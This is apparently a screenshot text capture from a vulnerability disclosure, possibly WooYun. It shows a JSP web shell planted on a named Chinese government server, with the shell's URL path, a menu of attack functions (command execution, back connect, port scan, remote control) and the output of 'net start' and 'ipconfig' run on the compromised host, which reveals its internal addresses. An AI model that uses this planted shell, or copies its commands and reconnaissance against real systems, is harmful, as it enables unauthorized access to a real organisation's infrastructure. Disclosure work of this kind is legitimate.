 www.ahqi.gov.cn:8077/qjjl/sysinfo.jsp
www.ahqi.gov.cn:8077 (10.134.1.199)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/apache-tomcat-6.0.30/webapps/qjjl/Log.txt Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a9e1:792:37fe:f23%11
IPv4 地址 . . . . . . . . . . . . : 10.134.1.199
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.134.1.254
隧道适配器 isatap.{5E8CDCAB-E132-4333-B2E8-5ED23D725249}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:90d7:2005:1fcc:f579:fe38
本地链接 IPv6 地址. . . . . . . . : fe80::2005:1fcc:f579:fe38%13
默认网关. . . . . . . . . . . . . : ::
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org